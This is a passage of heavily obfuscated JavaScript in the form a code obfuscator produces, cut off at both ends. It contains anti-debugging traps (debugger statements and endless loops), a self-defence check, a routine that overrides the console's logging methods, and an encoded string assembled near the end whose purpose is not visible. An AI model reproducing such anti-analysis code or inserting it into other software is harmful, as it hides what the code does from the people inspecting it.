_0x1ef80d(_0x4e7c8e- -0x393,_0x4e7c8e-_0x2eddb3._0x2e47e8,_0x1139b3-0x145,_0x2d89b6-0x57,_0x1867fd);}function _0x361b43(_0x3c7be7,_0x30b7d7,_0x1fe25f,_0x2d52ac,_0xeb24cc){return _0x1e5d07(_0x30b7d7,_0x30b7d7-0x13b,_0x1fe25f-0x1d6,_0xeb24cc-_0x53bccc._0x3eff1d,_0xeb24cc-0x1c5);}function _0x5a1800(_0x2ef8d3,_0x2504c1,_0x3fb96d,_0x41d119,_0x1726fb){return _0x1ef80d(_0x1726fb- -_0x59386c._0x260b8e,_0x2504c1-0x4f,_0x3fb96d-0x1d8,_0x41d119-_0x59386c._0x4e1cab,_0x41d119);}function _0x122dd1(_0x47b683,_0x240b9a,_0xa5382c,_0x11ca7d,_0x483530){return _0x43ce9f(_0x47b683-_0x298cd1._0x36dc70,_0x240b9a- -0x416,_0xa5382c-0x34,_0x11ca7d-_0x298cd1._0xaf009,_0x47b683);}function _0x34aa6a(_0x169e8f){const _0x3c2b20={_0x4768d8:'f7m]',_0xc7e20c:0x13f,_0x3f8904:0x7d,_0x3a5d4b:0x163,_0x1ae8b3:'bG(]',_0x28f06e:0x260,_0x389dfd:0x1db,_0x5400b3:0x67,_0x1b72b6:0x3bf,_0x221819:0x354,_0x26f9a2:'F[2R',_0x5d5de5:0x2e7,_0x2921a8:0x23c,_0x697e91:0x191,_0x5a65ff:0xe9,_0x1b7eea:0x1de,_0x32fb3e:'9$%o',_0x388075:0x15c,_0xaa4919:0x242,_0xee346c:'Ky!]',_0x3e47ca:0x2f0,_0x305294:0x259,_0x287529:'Bvm5',_0x40b6b5:0x1d8,_0x555fdf:0x214,_0x1584c8:0x233,_0x4cd4e7:0x76,_0x23ab0d:'D]#7',_0x4f1935:0x58},_0x1f4cc0={_0x7b6bea:0x40d},_0x26b0dd={_0xac0b6d:0x145,_0x395778:0x1a,_0x4dead0:0x62d,_0x44ab85:0x171},_0x4a879e={_0x549f03:0x186,_0x43ef3b:0xce,_0x48d596:0xe},_0xe17a95={_0x4119a6:0x179},_0x1d7870={_0x26daa4:0x4e1,_0x5a70c8:0x463},_0x1fc9d5={_0x28617d:0x20a,_0xb4527c:0xc9,_0x2b038a:0x1c1},_0x3e6c1c={_0x1a0371:0x3e5},_0x14feb9={_0x5e8426:0x334},_0x2a4a44={_0x4397be:0x2a,_0x2e8975:0x140,_0x2235cc:0x3f},_0x38b33={_0x1b5f93:0x40b,_0x5c3f73:0x311};function _0x12a191(_0x4610bb,_0x21c810,_0x271b8a,_0x4eca1e,_0x1e17d7){return _0x5a1800(_0x4610bb-0x60,_0x21c810-_0x4c8bbf._0x53da65,_0x271b8a-_0x4c8bbf._0x17a7dd,_0x4eca1e,_0x21c810-0x2cf);}const _0x3cfc0b={'JtwjR':function(_0x2a8cf4,_0x5ddb54){function _0x45f6d6(_0x462104,_0x3a77af,_0x26d414,_0x334684,_0x3d6fdd){return _0x3fda(_0x334684- -0x2dc,_0x3a77af);}return _0x1fb669[_0x45f6d6(0x3f,_0x8400cd._0x70565d,-_0x8400cd._0x1f75f8,-_0x8400cd._0x1bd15f,_0x8400cd._0x846edd)](_0x2a8cf4,_0x5ddb54);},'PoFhL':_0x1fb669[_0x37a347(_0x2d6417._0x3e8e58,-_0x2d6417._0x6c087c,-0x2f,-0x37,-0xe0)],'FrVkK':_0x1fb669[_0x16f207(-0x20b,-0x1c2,_0x2d6417._0x4b6fef,-0x17c,-_0x2d6417._0x3d50a6)],'thHee':_0x1fb669[_0x37a347(_0x2d6417._0x5cbc0e,-_0x2d6417._0x5e2df8,-0x177,-_0x2d6417._0xeee452,-_0x2d6417._0x1f1605)],'MAYTD':_0x1fb669[_0x12a191(_0x2d6417._0x3c6935,0x1fd,0x23f,'IJ3q',_0x2d6417._0x1d0180)],'LPJCN':function(_0x1a3ddc,_0x35de6e){const _0x163fb6={_0x24cb21:0x5c};function _0xe514dc(_0x472a45,_0x27f14a,_0x47e4eb,_0x5ced50,_0x19aa91){return _0x12a191(_0x472a45-0x143,_0x47e4eb-0xe9,_0x47e4eb-0x1b3,_0x5ced50,_0x19aa91-_0x163fb6._0x24cb21);}return _0x1fb669[_0xe514dc(_0x38b33._0x1b5f93,0x21d,_0x38b33._0x5c3f73,'g&eC',0x3f8)](_0x1a3ddc,_0x35de6e);},'ExNwj':_0x1fb669[_0x31c94d(-_0x2d6417._0x2747ba,_0x2d6417._0x28864e,-_0x2d6417._0x55e0f4,-_0x2d6417._0x23b49f,-0x26b)],'ZaEll':function(_0x1b568e,_0x48ef9a){function _0x328d35(_0x14297d,_0x2424a7,_0x1a958d,_0xc85449,_0x24ae87){return _0x12a191(_0x14297d-_0x2a4a44._0x4397be,_0x14297d- -_0x2a4a44._0x2e8975,_0x1a958d-_0x2a4a44._0x2235cc,_0x1a958d,_0x24ae87-0x134);}return _0x1fb669[_0x328d35(_0x17a2a3._0xb27ae3,_0x17a2a3._0x4ebcbf,_0x17a2a3._0x38c4cd,-_0x17a2a3._0x2ecaf4,0x16c)](_0x1b568e,_0x48ef9a);},'rPFpN':_0x1fb669[_0x37a347(_0x2d6417._0x59b1f9,-_0x2d6417._0x29d44f,-_0x2d6417._0xc79431,-_0x2d6417._0x20968f,-_0x2d6417._0x2af483)],'bzcRU':function(_0x2ccbfd,_0x231de8){const _0x4280ee={_0x93e800:0x188,_0x30e9b2:0x160,_0x19509a:0xc,_0x3c561d:0x317};function _0x3f56a8(_0x31dd46,_0x34f432,_0x455e46,_0x5ce6cc,_0x5cf96f){return _0x16f207(_0x31dd46-_0x4280ee._0x93e800,_0x34f432-_0x4280ee._0x30e9b2,_0x5ce6cc,_0x5ce6cc-_0x4280ee._0x19509a,_0x31dd46-_0x4280ee._0x3c561d);}return _0x1fb669[_0x3f56a8(0x263,0x276,0x2f9,'v^^W',_0x14feb9._0x5e8426)](_0x2ccbfd,_0x231de8);},'UCsAp':_0x1fb669[_0x5bdd0f(_0x2d6417._0x3b8273,_0x2d6417._0x3ae845,_0x2d6417._0x30f950,0x41d,0x35c)],'nMdiB':function(_0xed5d67,_0x12e001){const _0x51dc96={_0x2fbc78:0xba,_0x574cc6:0x51c};function _0x3404aa(_0x1bd5ad,_0x2a6b1f,_0x83ebe8,_0x4f2199,_0x537325){return _0x31c94d(_0x1bd5ad-0x194,_0x4f2199,_0x83ebe8-_0x51dc96._0x2fbc78,_0x537325-_0x51dc96._0x574cc6,_0x537325-0x15b);}return _0x1fb669[_0x3404aa(0x2f2,0x4ab,0x457,']0jS',_0x3e6c1c._0x1a0371)](_0xed5d67,_0x12e001);},'ZPpzc':function(_0x1e0159){function _0x4ff3b8(_0x30abda,_0xb0699b,_0x3405b9,_0x36ebdf,_0x10bf19){return _0x12a191(_0x30abda-0x2c,_0x3405b9-_0x1fc9d5._0x28617d,_0x3405b9-_0x1fc9d5._0xb4527c,_0x10bf19,_0x10bf19-_0x1fc9d5._0x2b038a);}return _0x1fb669[_0x4ff3b8(_0x1d7870._0x26daa4,0x420,0x3d5,_0x1d7870._0x5a70c8,'b4q3')](_0x1e0159);},'BCkVz':function(_0x5e8eba,_0x59d48c){function _0x26d1fe(_0x3cccd3,_0x92d3de,_0x4af211,_0x41add9,_0x1c1889){return _0x5bdd0f(_0x4af211- -0x2da,_0x92d3de-0x2e,_0x3cccd3,_0x41add9-0x1ab,_0x1c1889-_0xe17a95._0x4119a6);}return _0x1fb669[_0x26d1fe(_0xc7abd6._0x45211a,0x1fe,0x1a8,0xff,_0xc7abd6._0x48dfd3)](_0x5e8eba,_0x59d48c);},'XzqxX':_0x1fb669[_0x5bdd0f(_0x2d6417._0x55b64b,0x532,_0x2d6417._0x3d0508,0x41a,0x4e7)],'PVGqk':_0x1fb669[_0x12a191(0x103,_0x2d6417._0x105176,_0x2d6417._0xb60034,'QTKb',0x96)],'uPtHJ':_0x1fb669[_0x37a347(_0x2d6417._0x42bb01,-_0x2d6417._0x526903,-_0x2d6417._0x596d87,-0x205,-0x1f2)],'ILvyE':_0x1fb669[_0x37a347(_0x2d6417._0x2767de,-0x110,-0x225,-_0x2d6417._0x563a9b,-0x1c8)],'AnPHt':_0x1fb669[_0x16f207(0x16,-0xa5,_0x2d6417._0x587eb5,-_0x2d6417._0x46c6a4,-_0x2d6417._0x5b0a7d)],'WFKzo':_0x1fb669[_0x16f207(-0x131,-_0x2d6417._0x5ddd26,'G3um',-_0x2d6417._0x549420,-0xfe)],'yPGlL':_0x1fb669[_0x16f207(0x8d,-_0x2d6417._0x5c8abf,_0x2d6417._0x548983,0x7b,0x13)],'KawGC':_0x1fb669[_0x31c94d(-0x18b,'b4q3',-_0x2d6417._0x2e89b0,-0x1c0,-_0x2d6417._0x5861c6)],'scZLf':_0x1fb669[_0x37a347('5CGf',-0xc4,-0xf7,-_0x2d6417._0x1a0ca4,-0x155)],'tqcFj':_0x1fb669[_0x16f207(-0x88,_0x2d6417._0xe40874,'9$%o',_0x2d6417._0x39f90d,-0x4f)],'csclQ':function(_0x52e248,_0x263c89){function _0x2c78b4(_0x406648,_0x2bed9b,_0x5b056b,_0x4f1db1,_0x41e9dc){return _0x12a191(_0x406648-_0x4a879e._0x549f03,_0x406648- -0x132,_0x5b056b-_0x4a879e._0x43ef3b,_0x41e9dc,_0x41e9dc-_0x4a879e._0x48d596);}return _0x1fb669[_0x2c78b4(0x123,_0x1871bb._0x1e170f,_0x1871bb._0x27f63a,0x105,_0x1871bb._0x5efee2)](_0x52e248,_0x263c89);}};function _0x5bdd0f(_0x10ca31,_0x1b4086,_0x3db77a,_0x27e454,_0x248d12){return _0x5a1800(_0x10ca31-0x99,_0x1b4086-0xf5,_0x3db77a-_0x5d33d3._0x2860b7,_0x3db77a,_0x10ca31-0x55f);}function _0x37a347(_0x55923a,_0x6120b,_0x366740,_0x30184e,_0x1be56e){return _0x122dd1(_0x55923a,_0x1be56e- -0xc7,_0x366740-_0x45835c._0x4a5f89,_0x30184e-0x122,_0x1be56e-_0x45835c._0x117c11);}function _0x31c94d(_0x27880e,_0xde6090,_0x152a70,_0xb6722e,_0x5832f6){return _0x110850(_0x27880e-_0x32ed31._0x5ee016,_0xde6090,_0x152a70-0x3e,_0xb6722e- -0x65b,_0x5832f6-0x1b);}function _0x16f207(_0x212d4d,_0x9c5b65,_0x1b79e3,_0x52cab5,_0x3f4c29){return _0x5a1800(_0x212d4d-_0x81fbb._0x3f16af,_0x9c5b65-_0x81fbb._0x143af1,_0x1b79e3-_0x81fbb._0x5786d9,_0x1b79e3,_0x3f4c29-0x159);}if(_0x1fb669[_0x5bdd0f(_0x2d6417._0x300fb8,_0x2d6417._0x1a159f,'f7m]',0x3b8,0x4c0)](_0x1fb669[_0x31c94d(0xe,'bS&6',_0x2d6417._0x136193,-_0x2d6417._0x360298,-_0x2d6417._0x29b57b)],_0x1fb669[_0x31c94d(-_0x2d6417._0x5f4356,_0x2d6417._0x5cbc0e,-0x195,-0x179,-_0x2d6417._0xb22f81)])){if(_0x1fb669[_0x5bdd0f(0x4e3,_0x2d6417._0x3f9616,_0x2d6417._0x4ac851,0x503,_0x2d6417._0x490935)](typeof _0x169e8f,_0x1fb669[_0x16f207(0x8,0x17,'tKs0',_0x2d6417._0x47db93,_0x2d6417._0x344fae)])){if(_0x1fb669[_0x12a191(0x158,0x1ed,_0x2d6417._0x481c48,_0x2d6417._0x21822b,0x275)](_0x1fb669[_0x5bdd0f(_0x2d6417._0x3f5940,0x337,'Ky!]',0x4b0,_0x2d6417._0x4c8988)],_0x1fb669[_0x12a191(_0x2d6417._0x18df4f,_0x2d6417._0x1adfcc,_0x2d6417._0x4e58e1,'bG(]',_0x2d6417._0x3125c8)])){const _0x579f50=function(){const _0xa9d41b={_0x29da05:0x1ea,_0x368f97:0x219,_0xd85e0d:0x194};function _0x4be016(_0x5d3247,_0xe7c16e,_0x47e8ab,_0x5b3340,_0x256cfe){return _0x31c94d(_0x5d3247-_0x26b0dd._0xac0b6d,_0x5d3247,_0x47e8ab-_0x26b0dd._0x395778,_0x47e8ab-_0x26b0dd._0x4dead0,_0x256cfe-_0x26b0dd._0x44ab85);}function _0x405c7b(_0x3299f0,_0x445765,_0x27533e,_0x506dfe,_0x216e6e){return _0x37a347(_0x506dfe,_0x445765-0x11d,_0x27533e-0x138,_0x506dfe-0x1a3,_0x3299f0-_0x1f4cc0._0x7b6bea);}function _0x5eb5b0(_0x3fa4b9,_0x4b475b,_0x54500f,_0x35b4ad,_0x498c57){return _0x31c94d(_0x3fa4b9-_0xa9d41b._0x29da05,_0x54500f,_0x54500f-0x5e,_0x3fa4b9-_0xa9d41b._0x368f97,_0x498c57-_0xa9d41b._0xd85e0d);}if(_0x3cfc0b[_0x4be016(']h6p',0x4c5,_0x223dd3._0x548762,_0x223dd3._0x564760,0x635)](_0x3cfc0b[_0x4be016('tKs0',_0x223dd3._0x27a6e5,_0x223dd3._0x5aeca4,0x529,0x3c0)],_0x3cfc0b[_0x5eb5b0(_0x223dd3._0x4794ee,0x70,'9$%o',0x1a2,0x9c)]))while(!![]){}else while(!![]){}};return _0x1fb669[_0x16f207(0x5d,0xb3,_0x2d6417._0x5d7e4b,_0x2d6417._0x47f811,-0x36)](_0x579f50);}else _0x1fb669[_0x37a347('3b[x',-0x184,-_0x2d6417._0xf6e957,-0x1ee,-0x217)](_0x5c5d86,0x92e+0xe5d+0x3*-0x7d9);}else{if(_0x1fb669[_0x12a191(0xd9,_0x2d6417._0x294ab5,_0x2d6417._0xd13ff,'D]#7',_0x2d6417._0x221722)](_0x1fb669[_0x16f207(_0x2d6417._0x5aa789,0x16e,_0x2d6417._0x3e8e58,0x9a,_0x2d6417._0x27614c)],_0x1fb669[_0x31c94d(-_0x2d6417._0x23a675,'oZIz',-0x2f6,-0x279,-_0x2d6417._0x334261)])){if(_0x1fb669[_0x31c94d(-_0x2d6417._0x41fb32,')6qa',-_0x2d6417._0x44b475,-_0x2d6417._0x3ee2a9,-0xde)](_0x1fb669[_0x5bdd0f(_0x2d6417._0x3955ae,0x49a,_0x2d6417._0x5d7e4b,_0x2d6417._0x2b4f69,_0x2d6417._0x59aa4b)]('',_0x1fb669[_0x16f207(0x126,-0x17,_0x2d6417._0xf7b820,_0x2d6417._0x2ad817,_0x2d6417._0x255b3b)](_0x169e8f,_0x169e8f))[_0x1fb669[_0x16f207(_0x2d6417._0x27060b,0x3b,_0x2d6417._0x2f2754,-_0x2d6417._0x1bd5eb,-_0x2d6417._0x2f28bf)]],0x1*0x23e4+0x1*0x1bd6+0xb*-0x5cb)||_0x1fb669[_0x16f207(-0x92,-_0x2d6417._0x46638a,_0x2d6417._0x28fab5,-0x1f2,-_0x2d6417._0x1927c3)](_0x1fb669[_0x12a191(0x135,0x7b,0x18,_0x2d6417._0xf9223e,-_0x2d6417._0x5b1e85)](_0x169e8f,0x64+-0x1ee+-0x2*-0xcf),-0xd28+0xf9e+-0x276)){if(_0x1fb669[_0x37a347(_0x2d6417._0x16cda7,-_0x2d6417._0x46c6a4,-_0x2d6417._0xb059b6,-0x57,-0x12b)](_0x1fb669[_0x12a191(0xc1,0x1b4,_0x2d6417._0x54052a,_0x2d6417._0x18996b,0x135)],_0x1fb669[_0x12a191(_0x2d6417._0x33f754,0x1d9,_0x2d6417._0x38051d,_0x2d6417._0x12203a,_0x2d6417._0x23c522)]))return _0x35b839[_0x31c94d(-_0x2d6417._0x52b159,_0x2d6417._0x13b445,-0x23d,-_0x2d6417._0x52c10e,-_0x2d6417._0x107bed)+_0x12a191(0x96,0x69,0x163,_0x2d6417._0x17d831,_0x2d6417._0x5bc42b)]()[_0x12a191(0x21f,_0x2d6417._0x83e048,_0x2d6417._0x492729,'NgWE',_0x2d6417._0x1cda37)+'h'](_0x1fb669[_0x37a347(_0x2d6417._0xc76556,-0x126,-_0x2d6417._0x407258,-0x19a,-0xa4)])[_0x12a191(_0x2d6417._0x12f30a,0x1e0,0xe4,_0x2d6417._0x2095b7,_0x2d6417._0xba46bb)+_0x37a347('b4q3',-_0x2d6417._0x53bbc6,-0x1e1,-0x273,-0x1dc)]()[_0x37a347('g&eC',-0x116,-_0x2d6417._0x52a411,-0x1b6,-0x164)+_0x16f207(-_0x2d6417._0x36c95a,0x17,'Bvm5',_0x2d6417._0x515b59,_0x2d6417._0x5a0721)+'r'](_0x2cc623)[_0x5bdd0f(0x4d0,0x454,'^X!U',_0x2d6417._0x41438d,0x528)+'h'](_0x1fb669[_0x16f207(_0x2d6417._0x58b3e0,_0x2d6417._0x316535,_0x2d6417._0x47fd70,-0x2b,_0x2d6417._0x48a958)]);else debugger;}else{if(_0x1fb669[_0x37a347(']0jS',-0x223,-0x14a,-0x16c,-_0x2d6417._0x3a429a)](_0x1fb669[_0x16f207(-_0x2d6417._0x105b72,-0x215,_0x2d6417._0x2c4f2,-_0x2d6417._0x520a90,-0x135)],_0x1fb669[_0x5bdd0f(_0x2d6417._0x3273ae,0x42d,_0x2d6417._0x3e8e58,_0x2d6417._0x1153e3,0x3f2)]))debugger;else{const _0x3afc88={_0x30351f:0x137},_0x16c064={_0x1f3054:0x10a,_0x52c898:0x120},_0x5f200a={_0x394e6b:0x1f5,_0x5758cc:0x1a0},_0x1577ef={_0x223b18:0x5d};_0x1fb669[_0x16f207(_0x2d6417._0x200382,_0x2d6417._0x431c78,'82wA',0x1a4,0xd7)](_0x4b6783,this,function(){const _0xb3cf30={_0xd6d1ea:0x173,_0x576470:0x25c};function _0x2ea0e8(_0x418403,_0xb82cc1,_0x2d9d10,_0x269440,_0x35e631){return _0x37a347(_0x269440,_0xb82cc1-0x6e,_0x2d9d10-0x18b,_0x269440-0x1c,_0x418403-_0x1577ef._0x223b18);}function _0x384896(_0x359b85,_0x502793,_0x34c512,_0x24e3e2,_0x234660){return _0x12a191(_0x359b85-0x1b3,_0x24e3e2- -_0x5f200a._0x394e6b,_0x34c512-0x106,_0x359b85,_0x234660-_0x5f200a._0x5758cc);}const _0x28ea99=new _0x321e7b(_0x3cfc0b[_0x384896('D]#7',-0x11d,-0x126,-0x48,0x5e)]),_0x568586=new _0x19533d(_0x3cfc0b[_0x384896(_0x3c2b20._0x4768d8,-_0x3c2b20._0xc7e20c,-_0x3c2b20._0x3f8904,-_0x3c2b20._0x3a5d4b,-0x16d)],'i');function _0x573687(_0x228f92,_0x107e12,_0x2c10c2,_0x13204a,_0x25cc65){return _0x12a191(_0x228f92-_0xb3cf30._0xd6d1ea,_0x228f92-_0xb3cf30._0x576470,_0x2c10c2-0x160,_0x2c10c2,_0x25cc65-0xe7);}function _0x5dda56(_0x1bd933,_0x3fa6b1,_0x261e6e,_0x1b8ec9,_0x14b56c){return _0x5bdd0f(_0x1b8ec9- -0x254,_0x3fa6b1-0xc,_0x3fa6b1,_0x1b8ec9-_0x16c064._0x1f3054,_0x14b56c-_0x16c064._0x52c898);}function _0x25267d(_0x330bb8,_0x50d3ce,_0x522ac1,_0xea1f30,_0x550c47){return _0x5bdd0f(_0x522ac1- -0x5a0,_0x50d3ce-0x120,_0x550c47,_0xea1f30-0x165,_0x550c47-_0x3afc88._0x30351f);}const _0x475150=_0x3cfc0b[_0x5dda56(0x2ac,_0x3c2b20._0x1ae8b3,0x29a,_0x3c2b20._0x28f06e,0x1e7)](_0x5457aa,_0x3cfc0b[_0x2ea0e8(-0x115,-0x1c8,-_0x3c2b20._0x389dfd,'bG(]',-_0x3c2b20._0x5400b3)]);!_0x28ea99[_0x573687(_0x3c2b20._0x1b72b6,_0x3c2b20._0x221819,_0x3c2b20._0x26f9a2,_0x3c2b20._0x5d5de5,0x2e8)](_0x3cfc0b[_0x5dda56(0x26c,'v^^W',0x279,_0x3c2b20._0x2921a8,_0x3c2b20._0x697e91)](_0x475150,_0x3cfc0b[_0x25267d(-0x17f,-_0x3c2b20._0x5a65ff,-0xf4,-0x106,'5CGf')]))||!_0x568586[_0x573687(0x298,_0x3c2b20._0x1b7eea,_0x3c2b20._0x32fb3e,0x219,0x19d)](_0x3cfc0b[_0x2ea0e8(-_0x3c2b20._0x388075,-0x21d,-_0x3c2b20._0xaa4919,_0x3c2b20._0xee346c,-0xce)](_0x475150,_0x3cfc0b[_0x25267d(-0x2b2,-_0x3c2b20._0x3e47ca,-0x255,-_0x3c2b20._0x305294,_0x3c2b20._0x287529)]))?_0x3cfc0b[_0x25267d(-_0x3c2b20._0x40b6b5,-0x24d,-_0x3c2b20._0x555fdf,-_0x3c2b20._0x1584c8,'eG&c')](_0x475150,'0'):_0x3cfc0b[_0x5dda56(_0x3c2b20._0x4cd4e7,_0x3c2b20._0x23ab0d,0x199,0xa6,-_0x3c2b20._0x4f1935)](_0x4a892d);})();}}}else _0x1fb669[_0x5bdd0f(0x3cd,0x3ac,_0x2d6417._0x398938,_0x2d6417._0x590a8d,0x375)](_0x4b1558);}_0x1fb669[_0x31c94d(-_0x2d6417._0x3dd9ee,_0x2d6417._0x4462ff,-_0x2d6417._0x19d324,-0x21b,-_0x2d6417._0x8cf1ee)](_0x34aa6a,++_0x169e8f);}else{const _0x5e0d78=_0x3cfc0b[_0x12a191(_0x2d6417._0x2f65db,0xce,0x1b7,'OaGR',-_0x2d6417._0x3f06f6)](typeof _0x989bbf,_0x3cfc0b[_0x12a191(_0x2d6417._0x50039a,0x1dc,0xf2,_0x2d6417._0x270629,0x2b6)])?_0x19d2db:_0x3cfc0b[_0x12a191(_0x2d6417._0x46cee6,_0x2d6417._0x59347d,0x172,'Ky!]',_0x2d6417._0x1d3291)](typeof _0x5245e1,_0x3cfc0b[_0x37a347('eG&c',-0x274,-0x11f,-0x167,-_0x2d6417._0x55e0f4)])&&_0x3cfc0b[_0x37a347('(DBQ',-_0x2d6417._0x20f8bd,-0x265,-0x217,-0x1bf)](typeof _0x14dd12,_0x3cfc0b[_0x12a191(0x164,_0x2d6417._0x3060c0,_0x2d6417._0x2db15c,_0x2d6417._0x4ac851,0xf6)])&&_0x3cfc0b[_0x16f207(_0x2d6417._0x135876,0x15b,']0jS',0xc2,_0x2d6417._0x247d49)](typeof _0x379612,_0x3cfc0b[_0x31c94d(-0x125,'5CGf',-0x128,-_0x2d6417._0x4975fe,-0x116)])?_0x1303d3:this,_0x300454=_0x5e0d78[_0x5bdd0f(0x434,0x4b0,'x!PL',0x4bd,0x3b2)+'le']=_0x5e0d78[_0x37a347('z24C',-_0x2d6417._0x1f663c,-0x1de,-0x59,-_0x2d6417._0x277be6)+'le']||{},_0x4c171c=[_0x3cfc0b[_0x5bdd0f(_0x2d6417._0x18a03c,_0x2d6417._0xed7d8c,_0x2d6417._0x1289c9,_0x2d6417._0x11ab24,0x39e)],_0x3cfc0b[_0x31c94d(-_0x2d6417._0x462cb4,'cWmk',-_0x2d6417._0x10af6f,-0x22e,-0x127)],_0x3cfc0b[_0x16f207(_0x2d6417._0x451d3f,_0x2d6417._0x31352d,'z24C',-_0x2d6417._0x40e67f,_0x2d6417._0x4c135e)],_0x3cfc0b[_0x37a347('f7m]',-_0x2d6417._0x178474,-0x32f,-0x175,-0x25e)],_0x3cfc0b[_0x16f207(-_0x2d6417._0x2cab77,-_0x2d6417._0x1ae2a1,'YI#S',-0x5,-0xdb)],_0x3cfc0b[_0x31c94d(-0x203,_0x2d6417._0x4df7ce,-_0x2d6417._0x12f30a,-_0x2d6417._0x67ae99,-0x173)],_0x3cfc0b[_0x12a191(0xc8,_0x2d6417._0x245702,0x117,'9$%o',_0x2d6417._0x7c28a0)]];for(let _0x51ac60=-0x5*-0x209+0x132a+-0x1d57;_0x3cfc0b[_0x31c94d(-0x1ec,']0jS',-0xfb,-0x1fd,-0x2a1)](_0x51ac60,_0x4c171c[_0x16f207(-0xde,_0x2d6417._0x4daaeb,_0x2d6417._0x8a4a0a,-0xf0,-0x80)+'h']);_0x51ac60++){const _0x5efe29=_0x13f032[_0x12a191(_0x2d6417._0x5a12fd,_0x2d6417._0x3c31ab,0x333,_0x2d6417._0x5456da,0x2c6)+_0x37a347(_0x2d6417._0x5cbc0e,-0x237,-_0x2d6417._0x39b7ab,-0x213,-0x1d2)+'r'][_0x16f207(-0x20b,-_0x2d6417._0x105176,_0x2d6417._0x1d8af8,-0x3a,-0x129)+_0x12a191(_0x2d6417._0x3b8bbb,_0x2d6417._0x41fb32,_0x2d6417._0x324662,_0x2d6417._0x130736,_0x2d6417._0x4a9b10)][_0x37a347(_0x2d6417._0x59b1f9,-_0x2d6417._0x4c135e,-_0x2d6417._0x1bd5eb,-_0x2d6417._0x157f2b,-0x134)](_0x3942ca),_0x267f5c=_0x4c171c[_0x51ac60],_0x5a46e0=_0x300454[_0x267f5c]||_0x5efe29;_0x5efe29[_0x31c94d(-_0x2d6417._0x29c198,'G3um',-0x152,-0x180,-_0x2d6417._0xd232c3)+_0x16f207(-_0x2d6417._0x400c24,-0x183,_0x2d6417._0x3e8e58,-0x164,-0xd9)]=_0x29a9c6[_0x16f207(-0x55,_0x2d6417._0x5b53b7,'QTKb',_0x2d6417._0x27d907,_0x2d6417._0x37905a)](_0x33b4c1),_0x5efe29[_0x31c94d(-0x1e8,'nj84',-_0x2d6417._0x29d44f,-_0x2d6417._0x19bb9e,-0x25d)+_0x12a191(_0x2d6417._0x3d06de,0xcb,0x2e,'b4q3',0x1c5)]=_0x5a46e0[_0x31c94d(-0x2aa,_0x2d6417._0x26a235,-0x1cc,-_0x2d6417._0x135c06,-0x1b1)+_0x12a191(_0x2d6417._0x2570d9,_0x2d6417._0x1c6988,0xc7,_0x2d6417._0x222c74,0x1d7)][_0x12a191(0x2b2,_0x2d6417._0x468cf6,_0x2d6417._0x6c087c,_0x2d6417._0x13b445,_0x2d6417._0x156647)](_0x5a46e0),_0x300454[_0x267f5c]=_0x5efe29;}}}try{if(_0x1fb669[_0x5a1800(-0x10f,-0x1f9,-_0x53330f._0x412edb,_0x53330f._0x79cd47,-0x1c9)](_0x1fb669[_0x1feefa(_0x53330f._0x55b2c3,-0x20c,-_0x53330f._0x33d0d3,-_0x53330f._0x51d6f0,-_0x53330f._0x5888b0)],_0x1fb669[_0x122dd1(_0x53330f._0x45f95d,0x3,-0xe,_0x53330f._0x157941,-0x2b)])){if(_0x1fb669[_0x122dd1(_0x53330f._0x178008,-0x180,-0x12b,-_0x53330f._0x415e9e,-0xb3)](_0x1fb669[_0x110850(0x67b,_0x53330f._0xebdc27,0x6b5,0x5c8,_0x53330f._0x3bef4b)]('',_0x1fb669[_0x5a1800(-0x170,-0x17e,-_0x53330f._0x2896ec,'5CGf',-_0x53330f._0x5a01aa)](_0x2e4bd7,_0x1cbac9))[_0x1fb669[_0x5a1800(-0x168,-_0x53330f._0x1479ff,-_0x53330f._0x5ec5aa,_0x53330f._0x2d10be,-0x239)]],-0xa*0x1a8+-0x4c+-0x10dd*-0x1)||_0x1fb669[_0x1feefa('Bvm5',-_0x53330f._0x370630,-_0x53330f._0x3d31bd,-0x1a4,-_0x53330f._0x468c6a)](_0x1fb669[_0x122dd1('82wA',-_0x53330f._0x2eb5bb,_0x53330f._0x29bdb3,-0xf6,-_0x53330f._0x424b80)](_0xff955c,0x1a5c+0x34c+-0x1d94),-0x18d*0x17+-0x56+0x2401))debugger;else debugger;}else{if(_0x3e3dba){if(_0x1fb669[_0x122dd1('IJ3q',_0x53330f._0x2ebf27,0x2b,0xe8,_0x53330f._0x49bf4e)](_0x1fb669[_0x1feefa(_0x53330f._0x5b24c6,-0x24a,-0x2b3,-0x291,-0x1c4)],_0x1fb669[_0x110850(0x551,_0x53330f._0x79cd47,_0x53330f._0x336537,0x486,0x4c9)]))return _0x34aa6a;else{const _0x51196c={_0x3a0cb4:0x601,_0x3b1166:0x2,_0x164f1f:0xa8},_0x59e168={_0x294389:0x580,_0x2cf80c:0x18b,_0xc12318:0x5e,_0x70879b:0xbc},_0x380247=_0x1fb669[_0x122dd1('3b[x',-_0x53330f._0x1dd462,-_0x53330f._0x3bf290,-_0x53330f._0x33d253,-0x36)](_0x1ff9e8,_0x29f44c[_0x361b43(0x4d9,_0x53330f._0x10a3d4,_0x53330f._0x4a7bbc,_0x53330f._0x81bae,0x46f)](_0x1fb669[_0x1feefa('*D*[',-0x247,-0x314,-_0x53330f._0x523bba,-_0x53330f._0x5ca0cd)]));_0x1fb669[_0x5a1800(-0x48,-0x9a,0x1b,'^X!U',-0xb0)](_0x5524fd,_0x5a1800(-_0x53330f._0x41e138,-0x221,-_0x53330f._0x3af851,_0x53330f._0x30580a,-_0x53330f._0x89d8)+_0x1feefa(_0x53330f._0x15186f,-_0x53330f._0x748785,-0x73,-0x6a,-0x1b1)+_0x1feefa(_0x53330f._0x4d27dc,-0x1a3,-_0x53330f._0x4a08b1,-_0x53330f._0x1757b3,-0x2b1)+_0x122dd1(_0x53330f._0x4cc9b0,-0x26,-0x72,-0x103,0x3b)+_0x1feefa('NMv%',-_0x53330f._0x1d1eed,-0x316,-0x310,-_0x53330f._0x267508)+_0x5a1800(-_0x53330f._0x5c02f3,-_0x53330f._0x18788e,-0xff,_0x53330f._0x15b613,-0xae)+_0x361b43(_0x53330f._0x21873f,'5CGf',_0x53330f._0x5b51d9,_0x53330f._0x22385e,_0x53330f._0x440f8c)+_0x1feefa(_0x53330f._0x11f6af,-_0x53330f._0x581eb5,-_0x53330f._0x33b1f3,-0x61,-0x5)+_0x5a1800(-_0x53330f._0x162856,-0x1f4,-_0x53330f._0x126ccf,_0x53330f._0x2a012f,-_0x53330f._0x332d46)+_0x110850(_0x53330f._0x1e5add,'oZIz',_0x53330f._0x2f88d5,0x59f,0x4bb)+_0x122dd1('NMv%',-0xdd,-0x11,_0x53330f._0x447c2c,-_0x53330f._0x19809b)+_0x5a1800(-_0x53330f._0x5b7e4a,-0x34e,-_0x53330f._0x13c475,_0x